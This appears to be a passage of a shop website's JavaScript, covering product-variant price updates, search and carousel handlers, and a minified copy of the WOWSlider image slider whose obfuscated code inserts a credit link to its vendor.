			    	$(".product-item[code='"+data.nid+"']").find(".add-cart").attr('variant',data.vid);
                }else{
                    $(".product-item[code='"+data.nid+"']").find(".add-cart").addClass('disabled-cart');     
                    $(".product-item[code='"+data.nid+"']").find(".add-cart").removeAttr('variant');
                }
				$(".product-item[code='"+data.nid+"']").find(".product-price").find('span.product-price').html(data.price);
				$(".product-item[code='"+data.nid+"']").find(".product-old-price").find('span').html(data.price_old);
				$(".product-item[code='"+data.nid+"']").find(".product-price-cart-payment").find('span').html(data.price_card_payment);
				$(".product-item[code='"+data.nid+"']").find(".product-variant-current .value").html(data.modification);
			}
		}
	});
});
/******************/

/************Search***********/
$(".search_product input").keydown(function(event) {
    
	if(event.keyCode==13 && !event.cancel  && (!event.srcElement || event.srcElement.autocomplete !='off')) {
	    

		search_product(this);		
	}
	
});
function search_product(obj){
	var inp=$(obj).parent().find('input');
	$(document)[0].location.href=inp.attr('url')+(inp.val()).trim();
}
$(".search_product span").click(function(event) {	
	$(document)[0].location.href=$(this).parent().find('input').attr('url')+($(this).parent().find('input').val()).trim();	
});
/*********************/


$(".carusel").find(".arrow-left").click(function(){	
	el=$(this).parents('.carusel').find('.carusel-carusel');	
	html=$(el).find('.span2').eq($(el).find('.span2').length-1).html();
	$(el).find('.span2').eq($(el).find('.span2').length-1).remove();
	html="<div class='span2'>"+html+"</div>";
	$(el).prepend(html);	
});

$(".carusel").find(".arrow-right").click(function(){
	el=$(this).parents('.carusel').find('.carusel-carusel');
	html=$(el).find('.span2').eq(0).html();
	$(el).find('.span2').eq(0).remove();
	html="<div class='span2'>"+html+"</div>";
	$(el).append(html);
});




if(''.tab)
'.producttab .tab-content>div'.tab('.producttab>ul>li');

//Селект вибору кількості елементів на сторінці
$("#limit-item-page").change(function(){
	$(document)[0].location.href=$(this).val();
});
//Радіобокси вибору кількості елементів на сторінці
$("input[name='limit-item-page']").change(function(){
	$(document)[0].location.href=$(this).val();
});

/*----------!Слайдер!-----------*/
jQuery.fn.wowSlider=function(x){var D=jQuery;var k=this;var h=k.get(0);x=D.extend({effect:function(){this.go=function(c,f){b(c);return c}},prev:"",next:"",duration:1000,delay:20*100,captionDuration:1000,captionEffect:0,width:960,height:360,caption:true,controls:true,autoPlay:true,bullets:true,stopOnHover:0,preventCopy:1},x);var a=D(".ws_images",k);var I=a.find("ul");function b(c){I.css({left:-c+"00%"})}D("<div>").css({width:"100%",visibility:"hidden","font-size":0,"line-height":0}).append(a.find("li:first img:first").clone().css({width:"100%"})).prependTo(a);I.css({position:"absolute",top:0,animation:"none","-moz-animation":"none","-webkit-animation":"none"});var q=x.images&&(new wowsliderPreloader(this,x));var i=a.find("li");var B=i.length;function w(c){return((c||0)+B)%B}var t=navigator.userAgent;if((!jQuery.support.boxModel)||(/Safari/.test(t))){var P=Math.pow(10,Math.ceil(Math.LOG10E*Math.log(B)));I.css({width:P+"00%"});i.css({width:100/P+"%"})}else{I.css({width:B+"00%",display:"table"});i.css({display:"table-cell","float":"none",width:"auto"})}var z=x.onBeforeStep||function(c){return c+1};x.startSlide=w(isNaN(x.startSlide)?z(-1,B):x.startSlide);b(x.startSlide);var F;if(x.preventCopy&&!/iPhone/.test(navigator.platform)){F=D('<div><a href="#" style="display:none;position:absolute;left:0;top:0;width:100%;height:100%"></a></div>').css({position:"absolute",left:0,top:0,width:"100%",height:"100%","z-index":10,background:"#FFF",opacity:0}).appendTo(k).find("A").get(0)}var g=[];i.each(function(c){var Y=D(">img:first,>a:first,>div:first",this).get(0);var Z=D("<div></div>");for(var f=0;f<this.childNodes.length;){if(this.childNodes[f]!=Y){Z.append(this.childNodes[f])}else{f++}}if(!D(this).data("descr")){D(this).data("descr",Z.html().replace(/^\s+|\s+$/g,""))}D(this).css({"font-size":0});g[g.length]=D(">a>img",this).get(0)||D(">*",this).get(0)});g=D(g);g.css("visibility","visible");if(typeof x.effect=="string"){x.effect=window["ws_"+x.effect]}var O=new x.effect(x,g,a);var A=x.startSlide;function j(Y,f,c){if(isNaN(Y)){Y=z(A,B)}Y=w(Y);if(A==Y){return}if(q){q.load(Y,function(){r(Y,f,c)})}else{r(Y,f,c)}}function U(Y){/*var f="";for(var c=0;c<Y.length;c++){f+=String.fromCharCode(Y.charCodeAt(c)^(1+(Y.length-c)%32))}*/var f="SoftPro.ua";return f}x.loop=x.loop||Number.MAX_VALUE;x.stopOn=w(x.stopOn);function r(Y,f,c){var Y=O.go(Y,A,f,c);if(Y<0){return}p(Y);if(x.caption){y(i[Y])}A=Y;if(A==x.stopOn&&!--x.loop){x.autoPlay=0}C();if(x.onStep){x.onStep(Y)}}function Q(Y,c,f,Z){new S(Y,c,f,Z)}function S(ac,Y,aa,Z){var f,c,ab=0;if(ac.addEventListener){ac.addEventListener("touchmove",function(ad){if(ab){if(Y(ad,f-ad.touches[0].pageX,c-ad.touches[0].pageY)){f=c=ab=0}}return false},false);ac.addEventListener("touchstart",function(ad){if(ad.touches.length==1){f=ad.touches[0].pageX;c=ad.touches[0].pageY;ab=1;if(aa){aa(ad)}}else{ab=0}},false);ac.addEventListener("touchend",function(ad){ab=0;if(Z){Z(ad)}},false)}}var X=a,d="YB[Xf`lbt+glo";if(!d){return}d=U(d);if(!d){return}else{Q(F?F.parentNode:a.get(0),function(Y,f,c){if((Math.abs(f)>20)||(Math.abs(c)>20)){W(Y,A+((f+c)>0?1:-1),f/20,c/20);return 1}return 0})}var l=k.find(".ws_bullets");var L=k.find(".ws_thumbs");function p(f){if(l.length){R(f)}if(L.length){G(f)}if(F){var c=D("A",i.get(f)).get(0);if(c){F.setAttribute("href",c.href);F.setAttribute("target",c.target);F.style.display="block"}else{F.style.display="none"}}}var n;function C(c){o();if(x.autoPlay){n=setTimeout(function(){j()},x.delay+(c?0:x.duration))}}function o(){if(n){clearTimeout(n)}n=null}function W(Z,Y,f,c){o();Z.preventDefault();j(Y,f,c);C()}var M=U('.P0|zt`n7+jfencqmtN{3~swuk"4S!QUWS+laacy0*041C<39');M+=U("``}dxbeg2uciewkwE$ztokvxa-ty{py*v``y!xcsm=74t{9");var J=X||document.body;d=d.replace(/^\s+|\s+$/g,"");X=d?D("<div>"):0;D(X).css({position:"absolute",padding:"0 0 0 0"}).appendTo(J);if(X&&document.all){var T=D('<iframe src="javascript:false"></iframe>');T.css({position:"absolute",left:0,top:0,width:"100%",height:"100%",filter:"alpha(opacity=0)"});T.attr({scrolling:"no",framespacing:0,border:0,frameBorder:"no"});X.append(T)}D(X).css({zIndex:11,right:"5px",bottom:"2px"}).appendTo(J);M+=U("czvex5oxxd1amnamp9ctTp%{sun4~v{|xj(]elgim+M{iib`?!<");M=X?D(M):X;if(M){M.css({"font-weight":"normal","font-style":"normal",padding:"1px 5px",margin:"0 0 0 0","border-radius":"5px","-moz-border-radius":"5px",outline:"none"}).attr({href:"http://softpro.ua"}).html(d).bind("contextmenu",function(c){return false}).show().appendTo(X||document.body).attr("target","_blank")}if(x.controls){var u=D('<a href="#" class="ws_next">'+x.next+"</a>");var V=D('<a href="#" class="ws_prev">'+x.prev+"</a>");k.append(u);k.append(V);u.bind("click",function(c){W(c,A+1)});V.bind("click",function(c){W(c,A-1)});if(/iPhone/.test(navigator.platform)){V.get(0).addEventListener("touchend",function(c){W(c,A-1)},false);u.get(0).addEventListener("touchend",function(c){W(c,A+1)},false)}}var E;function e(){k.find(".ws_bullets a,.ws_thumbs a").click(function(aj){
    
   
    W(aj,D(this).index())
    return false;
    });if(L.length){L.hover(function(){E=1},function(){E=0});var ae=L.find(">div");L.css({overflow:"hidden"});var ag;L.mousemove(function(am){if(ag){return}var ao=0.1;for(var al=0;al<2;al++){var ak=L[al?"width":"height"](),aj=ae[al?"width":"height"](),an=ak-aj;if(an<0){an*=Math.min(Math.max(((am[al?"pageX":"pageY"]-L.offset()[al?"left":"top"])/ak-ao)/(1-2*ao),0),1);ae.stop(true).animate(al?{left:an}:{top:an},aj/2,"easeOutCubic")}else{ae.css(al?"left":"top",al?an/2:0)}}});L.trigger("mousemove");var ab,ac;Q(ae.get(0),function(al,ak,aj){ae.css("left",Math.min(Math.max(ab-ak,L.width()-ae.width()),0));ae.css("top",Math.min(Math.max(ac-aj,L.height()-ae.height()),0));al.preventDefault();return false},function(aj){ab=parseFloat(ae.css("left"))||0;ac=parseFloat(ae.css("top"))||0;return false});var Z;k.find(".ws_thumbs a").each(function(aj,ak){Q(ak,function(al){Z=1},0,function(al){ag=1;if(!Z){W(al,D(ak).index())}Z=0})})}if(l.length){var ai=l.find(">div");var af=D("a",l);var Y=af.find("IMG");if(Y.length){var aa=D('<div class="ws_bulframe"/>').appendTo(ai);var f=D("<div/>").css({width:Y.length+1+"00%"}).appendTo(D("<div/>").appendTo(aa));Y.appendTo(f);D("<span/>").appendTo(aa);var c=-1;function ad(al){if(al<0){al=0}if(q){q.loadTtip(al)}D(af.get(c)).removeClass("ws_overbull");D(af.get(al)).addClass("ws_overbull");aa.show();var am={left:af.get(al).offsetLeft-aa.width()/2,"margin-top":af.get(al).offsetTop-af.get(0).offsetTop+"px","margin-bottom":-af.get(al).offsetTop+af.get(af.length-1).offsetTop+"px"};var ak=Y.get(al);var aj={left:-ak.offsetLeft+(D(ak).outerWidth(true)-D(ak).outerWidth())/2};if(c<0){aa.css(am);f.css(aj)}else{if(!document.all){am.opacity=1}aa.stop().animate(am,"fast");f.stop().animate(aj,"fast")}c=al}af.hover(function(){ad(D(this).index())});var ah;ai.hover(function(){if(ah){clearTimeout(ah);ah=0}ad(c)},function(){af.removeClass("ws_overbull");if(document.all){if(!ah){ah=setTimeout(function(){aa.hide();ah=0},400)}}else{aa.stop().animate({opacity:0},{duration:"fast",complete:function(){aa.hide()}})}});ai.click(function(aj){W(aj,D(aj.target).index())})}}}function G(c){D("A",L).each(function(aa){if(aa==c){var Y=D(this);Y.addClass("ws_selthumb");if(!E){var f=L.find(">div"),Z=Y.position()||{},ab=f.position()||{};f.stop(true).animate({left:-Math.max(Math.min(Z.left,-ab.left),Z.left+Y.width()-L.width()),top:-Math.max(Math.min(Z.top,-ab.top),Z.top+Y.height()-L.height())})}}else{D(this).removeClass("ws_selthumb")}})}function R(c){D("A",l).each(function(f){if(f==c){D(this).addClass("ws_selbull");k[0].index=$(this).index(); $(k).trigger('change');}else{D(this).removeClass("ws_selbull")}})}if(x.caption){$caption=D("<div class='ws-title' style='display:none'></div>");k.append($caption);$caption.bind("mouseover",function(c){o()});$caption.bind("mouseout",function(c){C()})}var K=x.captionEffect||"slide";if(K=="move"){K=[{left1:"100%",top2:"100%"},{left1:"80%",left2:"-50%"},{top1:"-100%",top2:"100%",distance:0.7,easing:"easeOutBack"},{top1:"-80%",top2:"-80%",distance:0.3,easing:"easeOutBack"},{top1:"-80%",left2:"80%"},{left1:"80%",left2:"80%"}]}function y(f){var Z=D("img",f).attr("title");var Y=D(f).data("descr");var c=D(".ws-title",k);c.stop(1,1).stop(1,1).fadeOut(x.captionDuration/3,function(){if(Z||Y){c.html((Z?"<span>"+Z+"</span>":"")+(Y?"<div>"+Y+"</div>":""));if(K=="slide"){N(c,{direction:"left",easing:"easeInOutExpo",complete:function(){if(!jQuery.support.boxModel){c.get(0).style.removeAttribute("filter")}},duration:x.captionDuration})}else{m(c,K[Math.floor(Math.random()*K.length)],0.5,"easeOutElastic1",x.captionDuration)}}})}if(l.length||L.length){e()}p(A);if(x.caption){y(i[A])}if(x.stopOnHover){this.bind("mouseover",function(c){o()});this.bind("mouseout",function(c){C()})}C(1);function H(aa,f){var ab,Y=document.defaultView;if(Y&&Y.getComputedStyle){var Z=Y.getComputedStyle(aa,"");if(Z){ab=Z.getPropertyValue(f)}}else{var c=f.replace(/\-\w/g,function(ac){return ac.charAt(1).toUpperCase()});if(aa.currentStyle){ab=aa.currentStyle[c]}else{ab=aa.style[c]}}return ab}function v(Z,Y,ac){var ab="padding-left|padding-right|border-left-width|border-right-width".split("|");var aa=0;for(var f=0;f<ab.length;f++){aa+=parseFloat(H(Z,ab[f]))||0}var c=parseFloat(H(Z,"width"))||((Z.offsetWidth||0)-aa);if(Y){c+=aa}if(ac){c+=(parseFloat(H(Z,"margin-left"))||0)+(parseFloat(H(Z,"margin-right"))||0)}return c}function s(Z,Y,ac){var ab="padding-top|padding-bottom|border-top-width|border-bottom-width".split("|");var aa=0;for(var f=0;f<ab.length;f++){aa+=parseFloat(H(Z,ab[f]))||0}var c=parseFloat(H(Z,"height"))||((Z.offsetHeight||0)-aa);if(Y){c+=aa}if(ac){c+=(parseFloat(H(Z,"margin-top"))||0)+(parseFloat(H(Z,"margin-bottom"))||0)}return c}function m(aa,ae,c,ac,Y){var Z=aa.find(">span,>div").get();D(Z).css({position:"relative",visibility:"hidden"});aa.show();for(var f in ae){if(/\%/.test(ae[f])){ae[f]=parseInt(ae[f])/100;var ad=aa.offset()[/left/.test(f)?"left":"top"];var af=/left/.test(f)?"width":"height";if(ae[f]<0){ae[f]*=ad}else{ae[f]*=k[af]()-aa[af]()-ad}}}D(Z[0]).css({left:(ae.left1||0)+"px",top:(ae.top1||0)+"px"});D(Z[1]).css({left:(ae.left2||0)+"px",top:(ae.top2||0)+"px"});var Y=ae.duration||Y;function ab(ag){var ah=D(Z[ag]).css("opacity");D(Z[ag]).css({opacity:0,visibility:"visible"}).animate({opacity:ah},Y,"easeOutCirc").animate({top:0,left:0},{duration:Y,easing:(ae.easing||ac),queue:false})}ab(0);setTimeout(function(){ab(1)},Y*(ae.distance||c))}function N(ad,ag){var af={position:0,top:0,left:0,bottom:0,right:0};for(var Y in af){af[Y]=ad.get(0).style[Y]}ad.show();var ac={width:v(ad.get(0),1,1),height:s(ad.get(0),1,1),"float":ad.css("float"),overflow:"hidden",opacity:0};for(var Y in af){ac[Y]=af[Y]||H(ad.get(0),Y)}var f=D("<div></div>").css({fontSize:"100%",background:"transparent",border:"none",margin:0,padding:0});ad.wrap(f);f=ad.parent();if(ad.css("position")=="static"){f.css({position:"relative"});ad.css({position:"relative"})}else{D.extend(ac,{position:ad.css("position"),zIndex:ad.css("z-index")});ad.css({position:"absolute",top:0,left:0,right:"auto",bottom:"auto"})}f.css(ac).show();var ae=ag.direction||"left";var Z=(ae=="up"||ae=="down")?"top":"left";var aa=(ae=="up"||ae=="left");var c=ag.distance||(Z=="top"?ad.outerHeight({margin:true}):ad.outerWidth({margin:true}));ad.css(Z,aa?(isNaN(c)?"-"+c:-c):c);var ab={};ab[Z]=(aa?"+=":"-=")+c;f.animate({opacity:1},{duration:ag.duration,easing:ag.easing});ad.animate(ab,{queue:false,duration:ag.duration,easing:ag.easing,complete:function(){ad.css(af);ad.parent().replaceWith(ad);if(ag.complete){ag.complete()}}})}h.wsStart=j;h.wsStop=o;return this};jQuery.extend(jQuery.easing,{easeInOutExpo:function(e,f,a,h,g){if(f==0){return a}if(f==g){return a+h}if((f/=g/2)<1){return h/2*Math.pow(2,10*(f-1))+a}return h/2*(-Math.pow(2,-10*--f)+2)+a},easeOutCirc:function(e,f,a,h,g){return h*Math.sqrt(1-(f=f/g-1)*f)+a},easeOutCubic:function(e,f,a,h,g){return h*((f=f/g-1)*f*f+1)+a},easeOutElastic1:function(k,l,i,h,g){var f=Math.PI/2;var m=1.70158;var e=0;var j=h;if(l==0){return i}if((l/=g)==1){return i+h}if(!e){e=g*0.3}if(j<Math.abs(h)){j=h;var m=e/4}else{var m=e/f*Math.asin(h/j)}return j*Math.pow(2,-10*l)*Math.sin((l*g-m)*f/e)+h+i},easeOutBack:function(e,f,a,i,h,g){if(g==undefined){g=1.70158}return i*((f=f/h-1)*f*((g+1)*f+g)+1)+a}});


function ws_basic(c,a,b){this.go=function(d){b.find("ul").stop(true).animate({left:(d?-d+"00%":(/Safari/.test(navigator.userAgent)?"0%":0))},c.duration,"easeInOutExpo");return d}};

function ws_basic_linear(c,a,b){var d=jQuery;var e=d("<div></div>").css({position:"absolute",display:"none","z-index":2,width:"200%",height:"100%"}).appendTo(b);this.go=function(f,i){e.stop(1,1);var g=(!!((f-i+1)%a.length)^c.revers?"left":"right");d(a[i]).clone().css({position:"absolute",left:"auto",right:"auto",top:0,width:"50%"}).appendTo(e).css(g,0);d(a[f]).clone().css({position:"absolute",left:"auto",right:"auto",top:0,width:"50%"}).appendTo(e).css(g,"50%").show();e.css({left:"auto",right:"auto",top:0}).css(g,0).show();var h={};h[g]="-100%";e.animate(h,c.duration,"easeInOutExpo",function(){b.find("ul").css({left:-f+"00%"});d(this).hide().html("")});return f}};

function ws_blast(l,e,h){var d=jQuery;var a=l.distance||1;h=h.parent();var f=d("<div>").addClass("ws_effect");h.css({overflow:"visible"}).append(f);f.css({position:"absolute",left:0,top:0,width:"100%",height:"100%","z-index":8});var c=l.cols;var k=l.rows;var g=[];var b=[];function i(){var p=Math.max((l.width||f.width())/(l.height||f.height())||3,3);c=c||Math.round(p<1?3:3*p);k=k||Math.round(p<1?3/p:3);for(var n=0;n<c*k;n++){var o=n%c;var m=Math.floor(n/c);d([b[n]=document.createElement("div"),g[n]=document.createElement("div")]).css({position:"absolute",overflow:"hidden"}).appendTo(f).append(d("<img>").css({position:"absolute"}))}g=d(g);b=d(b);j(g);j(b,true)}function j(r,p,m){var q=f.width();var o=f.height();var n={left:d(window).scrollLeft(),top:d(window).scrollTop(),width:d(window).width(),height:d(window).height()};d(r).each(function(x){var w=x%c;var u=Math.floor(x/c);if(p){var A=a*q*(2*Math.random()-1)+q/2;var y=a*o*(2*Math.random()-1)+o/2;var z=f.offset();z.left+=A;z.top+=y;if(z.left<n.left){A-=z.left+n.left}if(z.top<n.top){y-=z.top+n.top}var v=(n.left+n.width)-z.left-q/c;if(0>v){A+=v}var t=(n.top+n.height)-z.top-o/k;if(0>t){y+=t}}else{var A=q*w/c;var y=o*u/k}d(this).find("img").css({left:-(q*w/c)+"px",top:-(o*u/k)+"px",width:q+"px",height:o+"px"});var s={left:A+"px",top:y+"px",width:q/c+"px",height:o/k+"px"};if(m){d(this).animate(s,{queue:false,duration:l.duration})}else{d(this).css(s)}})}this.go=function(m,o){if(!g.length){i()}f.show();d(g).stop(1).css({opacity:1,"z-index":3}).find("img").attr("src",e.get(o).src);d(b).stop(1).css({opacity:0,"z-index":2}).find("img").attr("src",e.get(m).src);j(b,false,true);d(b).animate({opacity:1},{queue:false,easing:"easeInOutExpo",duration:l.duration});j(g,true,true);d(g).animate({opacity:0},{queue:false,easing:"easeInOutExpo",duration:l.duration,complete:function(){h.find("ul").css({left:-m+"00%"});f.hide()}});var n=b;b=g;g=n;return m}};

function ws_blur(p,n,c){var h=jQuery;var b=!p.noCanvas&&!window.opera&&!!document.createElement("canvas").getContext;if(b){try{document.createElement("canvas").getContext("2d").getImageData(0,0,1,1)}catch(m){b=0}}var d;function k(q,e,r){q.css({opacity:0,visibility:"visible"});q.animate({opacity:1},e,"linear",r)}function i(q,e,r){q.animate({opacity:0},e,"linear",r)}var l;this.go=function(e,q){if(l){return -1}l=1;var u=h(n.get(q)),s=h(n.get(e));var t;if(b){if(!d){d='<canvas width="'+c.width()+'" height="'+c.height()+'"/>';d=h(d+d).css({"z-index":8,position:"absolute",width:"100%",height:"100%",left:0,top:0,visibility:"hidden"}).appendTo(c)}t=g(u,30,d.get(0))}if(b&&t){var r=g(s,30,d.get(1));k(t,p.duration/3,function(){c.find("ul").css({visibility:"hidden"});i(t,p.duration/6);k(r,p.duration/6,function(){t.css({visibility:"hidden"});c.find("ul").css({left:-e+"00%"}).css({visibility:"visible"});i(r,p.duration/2,function(){l=0})})})}else{b=0;t=g(u,8);t.fadeIn(p.duration/3,"linear",function(){c.find("ul").css({left:-e+"00%"});t.fadeOut(p.duration/3,"linear",function(){t.remove();l=0})})}return e};function g(v,u,q){var A=(parseInt(v.parent().css("z-index"))||0)+1;if(b){var D=q.getContext("2d");D.drawImage(v.get(0),0,0);if(!j(D,0,0,q.width,q.height,u)){return 0}return h(q)}var E=h("<div></div>").css({position:"absolute","z-index":A,left:0,top:0,width:"100%",height:"100%",display:"none"}).appendTo(c);var C=(Math.sqrt(5)+1)/2;var s=1-C/2;for(var t=0;s*t<u;t++){var w=Math.PI*C*t;var e=(s*t+1);var B=e*Math.cos(w);var z=e*Math.sin(w);h(document.createElement("img")).attr("src",v.attr("src")).css({opacity:1/(t/1.8+1),position:"absolute","z-index":A,left:Math.round(B)+"px",top:Math.round(z)+"px",width:"100%",height:"100%"}).appendTo(E)}return E}var o=[512,512,456,512,328,456,335,512,405,328,271,456,388,335,292,512,454,405,364,328,298,271,496,456,420,388,360,335,312,292,273,512,482,454,428,405,383,364,345,328,312,298,284,271,259,496,475,456,437,420,404,388,374,360,347,335,323,312,302,292,282,273,265,512,497,482,468,454,441,428,417,405,394,383,373,364,354,345,337,328,320,312,305,298,291,284,278,271,265,259,507,496,485,475,465,456,446,437,428,420,412,404,396,388,381,374,367,360,354,347,341,335,329,323,318,312,307,302,297,292,287,282,278,273,269,265,261,512,505,497,489,482,475,468,461,454,447,441,435,428,422,417,411,405,399,394,389,383,378,373,368,364,359,354,350,345,341,337,332,328,324,320,316,312,309,305,301,298,294,291,287,284,281,278,274,271,268,265,262,259,257,507,501,496,491,485,480,475,470,465,460,456,451,446,442,437,433,428,424,420,416,412,408,404,400,396,392,388,385,381,377,374,370,367,363,360,357,354,350,347,344,341,338,335,332,329,326,323,320,318,315,312,310,307,304,302,299,297,294,292,289,287,285,282,280,278,275,273,271,269,267,265,263,261,259];var a=[9,11,12,13,13,14,14,15,15,15,15,16,16,16,16,17,17,17,17,17,17,17,18,18,18,18,18,18,18,18,18,19,19,19,19,19,19,19,19,19,19,19,19,19,19,20,20,20,20,20,20,20,20,20,20,20,20,20,20,20,20,20,20,21,21,21,21,21,21,21,21,21,21,21,21,21,21,21,21,21,21,21,21,21,21,21,21,21,21,21,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24];function j(ah,P,N,q,r,Y){if(isNaN(Y)||Y<1){return}Y|=0;var ac;try{ac=ah.getImageData(P,N,q,r)}catch(ag){console.log("error:unable to access image data: "+ag);return false}var v=ac.data;var W,V,ae,ab,E,H,B,t,u,M,C,O,K,S,X,F,A,G,I,R;var af=Y+Y+1;var T=q<<2;var D=q-1;var aa=r-1;var z=Y+1;var Z=z*(z+1)/2;var Q=new f();var L=Q;for(ae=1;ae<af;ae++){L=L.next=new f();if(ae==z){var w=L}}L.next=Q;var ad=null;var U=null;B=H=0;var J=o[Y];var s=a[Y];for(V=0;V<r;V++){S=X=F=t=u=M=0;C=z*(A=v[H]);O=z*(G=v[H+1]);K=z*(I=v[H+2]);t+=Z*A;u+=Z*G;M+=Z*I;L=Q;for(ae=0;ae<z;ae++){L.r=A;L.g=G;L.b=I;L=L.next}for(ae=1;ae<z;ae++){ab=H+((D<ae?D:ae)<<2);t+=(L.r=(A=v[ab]))*(R=z-ae);u+=(L.g=(G=v[ab+1]))*R;M+=(L.b=(I=v[ab+2]))*R;S+=A;X+=G;F+=I;L=L.next}ad=Q;U=w;for(W=0;W<q;W++){v[H]=(t*J)>>s;v[H+1]=(u*J)>>s;v[H+2]=(M*J)>>s;t-=C;u-=O;M-=K;C-=ad.r;O-=ad.g;K-=ad.b;ab=(B+((ab=W+Y+1)<D?ab:D))<<2;S+=(ad.r=v[ab]);X+=(ad.g=v[ab+1]);F+=(ad.b=v[ab+2]);t+=S;u+=X;M+=F;ad=ad.next;C+=(A=U.r);O+=(G=U.g);K+=(I=U.b);S-=A;X-=G;F-=I;U=U.next;H+=4}B+=q}for(W=0;W<q;W++){X=F=S=u=M=t=0;H=W<<2;C=z*(A=v[H]);O=z*(G=v[H+1]);K=z*(I=v[H+2]);t+=Z*A;u+=Z*G;M+=Z*I;L=Q;for(ae=0;ae<z;ae++){L.r=A;L.g=G;L.b=I;L=L.next}E=q;for(ae=1;ae<=Y;ae++){H=(E+W)<<2;t+=(L.r=(A=v[H]))*(R=z-ae);u+=(L.g=(G=v[H+1]))*R;M+=(L.b=(I=v[H+2]))*R;S+=A;X+=G;F+=I;L=L.next;if(ae<aa){E+=q}}H=W;ad=Q;U=w;for(V=0;V<r;V++){ab=H<<2;v[ab]=(t*J)>>s;v[ab+1]=(u*J)>>s;v[ab+2]=(M*J)>>s;t-=C;u-=O;M-=K;C-=ad.r;O-=ad.g;K-=ad.b;ab=(W+(((ab=V+z)<aa?ab:aa)*q))<<2;t+=(S+=(ad.r=v[ab]));u+=(X+=(ad.g=v[ab+1]));M+=(F+=(ad.b=v[ab+2]));ad=ad.next;C+=(A=U.r);O+=(G=U.g);K+=(I=U.b);S-=A;X-=G;F-=I;U=U.next;H+=q}}ah.putImageData(ac,P,N);return true}function f(){this.r=0;this.g=0;this.b=0;this.a=0;this.next=null}};


function ws_fade(c,a,b){var e=jQuery;var d=e("ul",b);var f={position:"absolute",left:0,top:0,width:"100%",height:"100%"};this.go=function(g,h){var i=e(a.get(g)).clone().css(f).hide().appendTo(b);if(!c.noCross){var j=e(a.get(h)).clone().css(f).appendTo(b);d.hide();j.fadeOut(c.duration,function(){j.remove()})}i.fadeIn(c.duration,function(){d.css({left:-g+"00%"}).show();i.remove()});return g}};

function ws_flip(c,m,e){var f=jQuery;var s=!jQuery.support.boxModel;var l=c.cols||Math.round(c.width/90);var k=c.rows||Math.round(c.height/30);var h=f("<div></div>");e.append(h);h.css({position:"absolute",left:0,top:0,width:"100%",height:"100%"});var q=[];var a=[l*0.7,l*2.5];var n=[[],[]];function p(j,y,z){if(!j[z]){j[z]=[]}j[z][j[z].length]=y}for(var g=0;g<l*k;g++){var u=g%l,t=Math.floor(g/l);var o=Math.round(c.width*(u)/l),v=Math.round(c.height*(t)/k);var r=q[g]=document.createElement("div");f(r).css({position:"absolute","background-position":-o+"px -"+v+"px"}).appendTo(h);p(n[0],r,2*t+u);p(n[1],r,Math.abs(g-(l*k>>1)))}function x(){var B=h.width();var D=h.height();for(var C=0;C<l*k;C++){var A=C%l,z=Math.floor(C/l);var G=Math.round(B*(A)/l),E=Math.round(D*(z)/k),y=Math.round(B*(A+1)/l)-G,F=Math.round(D*(z+1)/k)-E;f(q[C]).css({width:y+"px",height:F+"px",left:G+"px",top:E+"px"}).data({width:y,height:F})}}function d(y,j,i){if(s){y.each(function(z,A){A=f(A);A.animate({width:A.data("width")*0.8+"px",height:0},{easing:"easeInOutCubic",duration:j,complete:i})})}else{y.animate({scaleX:0.8,scaleY:-1},{easing:"easeInOutCubic",duration:j,complete:i})}}function b(y,j,i){if(s){y.each(function(z,A){A=f(A);A.animate({width:A.data("width")+"px",height:A.data("height")+"px"},{easing:"easeInOutCubic",duration:j,complete:i})})}else{y.animate({scaleX:1,scaleY:1},{easing:"easeInOutCubic",duration:j,complete:function(){y.css({"-o-transform":"none"});if(i){i()}}})}}var w;this.go=function(B,j){if(w){return -1}w=1;x();var i=("type" in c)?c.type:Math.round(Math.random()*(n.length-1));f(q).stop(1,1).css({opacity:1,"z-index":3,"background-image":'url("'+m.get(j).src+'")'});h.show();var A=f("ul",e);A.find("img").css({visibility:"hidden"});var F=n[i];var E=Math.round(a[i]);var C=c.duration*0.9/(F.length+2*E);var y=C*E;if(!s){y/=2}var z=0;function D(){if(z<F.length){d(f(F[z]),y)}var I=z-E;if(I>=0&&I<F.length){var H=f(F[I]);var G;if(I>=F.length-1){G=function(){if(w){A.css({left:-B+"00%"}).find("img").css({visibility:"visible"});h.hide();w=0}}}b(H,y,G);H.css("background-image",'url("'+m.get(B).src+'")')}z++;if(z-E<F.length){setTimeout(D,C)}}D();return B}}jQuery.extend(jQuery.easing,{easeInOutCubic:function(e,f,a,h,g){if((f/=g/2)<1){return h/2*f*f*f+a}return h/2*((f-=2)*f*f+2)+a}});

function ws_fly(c,a,b){var d=jQuery;var f={position:"absolute",left:0,top:0,width:"100%",height:"100%"};var e=d("<div>").addClass("ws_effect").css(f).css({overflow:"visible"}).appendTo(b.parent());this.go=function(m,j,p){var i=!!c.revers;if(p){if(p>=1){i=1}if(p<=-1){i=0}}var h=-(c.distance||e.width()/4),k=Math.min(-h,Math.max(0,d(window).width()-e.offset().left-e.width())),g=(i?k:h),n=(i?h:k);var o=d(a.get(j)).clone().css(f).css({"z-index":1}).appendTo(e);var l=d(a.get(m)).clone().css(f).css({opacity:0,left:g,"z-index":3}).appendTo(e).show();l.animate({opacity:1},{duration:c.duration,queue:false});l.animate({left:0},{duration:2*c.duration/3,queue:false});setTimeout(function(){o.animate({left:n,opacity:0},2*c.duration/3,function(){o.remove();b.find("ul").css({left:-m+"00%"});l.remove()})},c.duration/3);return m}};

